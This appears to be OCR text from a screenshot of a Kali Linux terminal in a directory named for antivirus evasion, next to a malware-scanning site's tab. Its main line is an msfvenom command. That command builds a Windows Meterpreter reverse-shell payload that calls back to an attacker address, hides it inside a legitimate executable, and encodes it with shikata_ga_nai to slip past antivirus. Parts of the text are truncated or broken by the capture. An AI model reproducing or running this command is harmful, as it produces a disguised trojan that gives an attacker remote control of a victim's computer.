 aboneol.exe - Jotti's ma...
root@sixpon: ~/AVevasi...
16:06:43
root@sixpon: ~/AVevasion
root@sixpon: ~/AVevasion 127x32
(root💀sixpon)-[~/AVevasion]
# msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=192.168.0.15 LPORT=444 -x lol.exe -k -f exe -o benlolüm.exe -e x86/sh
ikata_ga_nai
Completing `file'